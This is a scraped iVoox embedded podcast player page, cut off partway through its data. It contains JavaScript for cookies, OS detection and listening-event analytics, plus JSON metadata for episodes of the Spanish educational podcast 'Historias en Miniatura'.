        <script src="https://static-1.ivoox.com/v2/js/jQTinyScrollbar/jquery.tinyscrollbar.js?1769422771"></script>
        <script src="https://static-1.ivoox.com/v2/js/ivx-generic.js?1769422771"></script>
        <script src="https://static-1.ivoox.com/v2/js/scripts.js?1769422771"></script>

                    <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embedga.js"></script>
        
        <script type="text/javascript">

    function Cookie(){

    
        this.getCookie      = function(cname) {
                                var name = cname + "=";
                                var ca = document.cookie.split(';');
                                for(var i = 0; i < ca.length; i++) {
                                    var c = ca[i];
                                    while (c.charAt(0) == ' ') {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) == 0) {
                                        return JSON.parse(c.substring(name.length, c.length));
                                    }
                                }
                                return "";
                            }

        this.setCookie      = function(cname, cvalue, exdays) {

                                var d = new Date();
                                var expires = "";
                                if(exdays == 0 || exdays == undefined){
                                    var now = new Date();
                                    d.setFullYear(now.getFullYear());
                                    d.setMonth(now.getMonth());
                                    d.setDate(now.getDate());
                                    d.setHours(23);
                                    d.setMinutes(59);
                                    d.setSeconds(59);
                                }else{
                                    d.setDate(d.getDate() + exdays);
                                }
                                expires = "expires="+d;

                                document.cookie = cname + "=" + cvalue + ";" + expires + ";domain=ivoox.com;path=/";
                            }

        this.delCookie      = function(cname) {
                                document.cookie = cname + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; domain=ivoox.com; path=/;";
                            }
    
    }

    function Evento(){
        this.audioId        = 0;
        this.ts             = '';
        this.platform       = '';
        this.audioSession   = 0;
        this.so             = '';
        this.type           = '';
        this.uId            = 0;
        this.current        = 0;
        this.last           = 0;
        this.time           = 0;
        this.continuous     = 1;
        this.isEmbed        = true;

        this.setAudioId         = function(audioId){ this.audioId = audioId; }
        this.setTs              = function(ts){ this.ts = ts; }
        this.setAudioSession    = function(audioSession) { this.audioSession = audioSession; }
        this.setType            = function(type) { this.type = type; }
        this.setUId             = function(uId) { this.uId = uId; }
        this.setCurrent         = function(current) { this.current = current; }
        this.setLast            = function(last) { this.last = last; }
        this.setTime            = function(time) { this.time = time; }
        this.setContinuous      = function(continuous) { this.continuous = continuous; }
        this.setIsEmbed         = function(isEmbed) { this.isEmbed = isEmbed; }


        this.getAudioId         = function() { return this.audioId; }
        this.getTs              = function() { return this.ts}
        this.getPlatform        = function() { return this.platform}
        this.getAudioSession    = function() { return this.audioSession; }
        this.getSo              = function() { return this.so }
        this.getType            = function() { return this.type; }
        this.getUId             = function() { return this.uId; }
        this.getCurrent         = function() { return this.current;}
        this.getLast            = function() { return this.last;}
        this.getTime            = function() { return this.time;}
        this.getContinuous      = function() { return this.continuous;}
        this.getIsEmbed         = function() { return this.isEmbed;}


    
        this.setSoAndPlatform = function() {

            var unknown = '-';

            // browser
            var nVer = navigator.appVersion;
            var nAgt = navigator.userAgent;

            // system
            var os = unknown;
            var clientStrings = [
                {s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
                {s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
                {s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
                {s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
                {s:'Windows Vista', r:/Windows NT 6.0/},
                {s:'Windows Server 2003', r:/Windows NT 5.2/},
                {s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
                {s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
                {s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
                {s:'Windows 98', r:/(Windows 98|Win98)/},
                {s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
                {s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
                {s:'Windows CE', r:/Windows CE/},
                {s:'Windows 3.11', r:/Win16/},
                {s:'Android', r:/Android/},
                {s:'Open BSD', r:/OpenBSD/},
                {s:'Sun OS', r:/SunOS/},
                {s:'Linux', r:/(Linux|X11)/},
                {s:'iOS', r:/(iPhone|iPad|iPod)/},
                {s:'Mac OS X', r:/Mac OS X/},
                {s:'Mac OS', r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
                {s:'QNX', r:/QNX/},
                {s:'UNIX', r:/UNIX/},
                {s:'BeOS', r:/BeOS/},
                {s:'OS/2', r:/OS\/2/},
                {s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
            ];
            for (var id in clientStrings) {
                var cs = clientStrings[id];
                if (cs.r.test(nAgt)) {
                    os = cs.s;
                    break;
                }
            }

            var osVersion = unknown;

            if (/Windows/.test(os)) {
                osVersion = /Windows (.*)/.exec(os)[1];
                os = 'Windows';
            }

            switch (os) {
                case 'Mac OS X':
                    osVersion = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'Android':
                    osVersion = /Android ([\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'iOS':
                    osVersion = /OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
                    osVersion = osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
                    break;
            }

            this.so = os + ' ' + osVersion;
            this.platform = os;
        }
    
    }


    function setDownloadAudioEvent(audioId){
        console.log('START_DOWNLOAD');
        var evento = new Evento();
        evento.setAudioId(audioId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
        evento.setSoAndPlatform();
        evento.setUId(userId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setType('START_DOWNLOAD');

        $.ajax({
            url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true",
            type: "GET",
            jsonp: 'callback',
            dataType: 'jsonp',
            contentType: 'application/json'
        }).done(function(e){
        }).fail(function(e){
        });
    }

    function setAudioSessionIdCookie(evento,timestamp,timeExpirationSession){

        var cookie = new Cookie();

        var audioSessionCookie = cookie.getCookie('audioSession');
        if(audioSessionCookie == ""){
            if(_DEBUG) console.log('CREO COOKIE NEW');
            var audioSession;
            audioSession = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
            cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
        }else{

            if(audioSessionCookie.audioId == evento.getAudioId()){
                //now <= timestamp + 1800
                if( timestamp > ( audioSessionCookie.timestamp + timeExpirationSession )){
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE AND SET NEW SESSION');
                    //seteo de nuevo la cookie
                    evento.setTs(timestamp);
                    audioSessionCookie = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(),audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    //creo evento
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+evento.getUId());
                }else{
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE');
                    audioSessionCookie = {audioSessionId: audioSessionCookie.audioSessionId, timestamp: timestamp,audioId: evento.getAudioId()};
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    evento.setTs(timestamp);
                    evento.setAudioSession(audioSessionCookie.audioSessionId);
                }
            }else{
                if(_DEBUG) console.log('CAMBIO LA COOKIE');
                var audioSession;
                audioSession = {audioSessionId: audioSessionCookie.audioId+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: audioSessionCookie.audioId };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
            }
        }
    }


    function launchPartialListen(interval){
        if (interval !== undefined && interval.id !== undefined){
            if(_DEBUG) console.log ( "CLEARING INTERVAL id: " + interval.id);
            clearInterval(interval.id);
        }
        if (evento !== undefined){
            evento.setCurrent(0);
        }

        iId = setInterval(function() {
            psts = $("#jquery_jplayer_1").data("jPlayer").status;
            if (!psts.paused) {
                if(_DEBUG) console.log ( "PARTIAL_LISTEN");

                var timestampIntervalFourtySec = Math.round(new Date().getTime()/1000);
                evento.setTs(timestampIntervalFourtySec);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.currentTime));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                evento.setContinuous(1);

                //cambiamos el timestamp de la cookie
                audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

            }
        }, 40000);

        if (interval !== undefined && interval.id !== undefined){ 
            interval.id = iId;
            if(_DEBUG) console.log ( "SETED INTERVAL id: " + interval.id);
        }

    }

</script>

		<script type="text/javascript">
            var _DEBUG =  false ;
            if(_DEBUG) console.log('DEBUG: [ENABLED]');
            
            var cookie          = new Cookie();
            var evento          = new Evento();
            var userId          = "640387368542777259";
            var timer           = 0;
            var timerInactivity = 0;
            var id              = 63845869;
            var audio_duration  = '05:07';
            var started_listen  = false;
            var timeExpirationSession = 1800;
            var timestamp       = 0;
            var apiDomain       = "https://api.ivoox.com";
            var interval40s     = { id : null };
            var playEventInfo   = {};
            
		    var id=63845869;
		    var play1=false;
		    var currentPosition = 0;
		    var countRetry = 0;
            var type= "mp3";
		    			var audios = [{"title":"Flor Silvestre","titleRaw":"Flor Silvestre","shorttitle":"Flor Silvestre","id":"63845869","user":null,"duration":"05:07","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"8\/3\/2\/8\/9021610498238","img":"8\/3\/2\/8\/9021610498238","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/3\/2\/8\/9021610498238_LG.jpg","paid":"0"},{"title":"Jos&eacute; Alfredo Jim&eacute;nez","titleRaw":"Jos\u00e9 Alfredo Jim\u00e9nez","shorttitle":"Jos&eacute; Alfredo Jim&eacute;nez","id":"63842095","user":null,"duration":"05:44","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"0\/4\/0\/2\/9621610492040","img":"0\/4\/0\/2\/9621610492040","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/4\/0\/2\/9621610492040_LG.jpg","paid":"0"},{"title":"Isabelita y Pedro","titleRaw":"Isabelita y Pedro","shorttitle":"Isabelita y Pedro","id":"63812127","user":null,"duration":"01:38","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"6\/6\/3\/9\/9091610469366","img":"6\/6\/3\/9\/9091610469366","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/6\/6\/3\/9\/9091610469366_LG.jpg","paid":"0"},{"title":"Lady Ella, la reina del Jazz","titleRaw":"Lady Ella, la reina del Jazz","shorttitle":"Lady Ella, la reina del Jazz","id":"63652603","user":null,"duration":"05:31","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"0\/0\/7\/4\/4631610124700","img":"0\/0\/7\/4\/4631610124700","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/0\/7\/4\/4631610124700_LG.jpg","paid":"0"},{"title":"Chico y el Valsecito ","titleRaw":"Chico y el Valsecito ","shorttitle":"Chico y el Valsecito ","id":"63308409","user":null,"duration":"04:30","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"8\/1\/5\/7\/9541609507518","img":"8\/1\/5\/7\/9541609507518","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/1\/5\/7\/9541609507518_LG.jpg","paid":"0"},{"title":"Donde se antojen bellezas, ah&iacute; est&aacute; Amarraditos","titleRaw":"Donde se antojen bellezas, ah\u00ed est\u00e1 Amarraditos","shorttitle":"Donde se antojen bellezas, ah&iacute; est&aacute; Amarr...","id":"62997665","user":null,"duration":"05:10","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"0\/2\/7\/8\/3331608898720","img":"0\/2\/7\/8\/3331608898720","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta 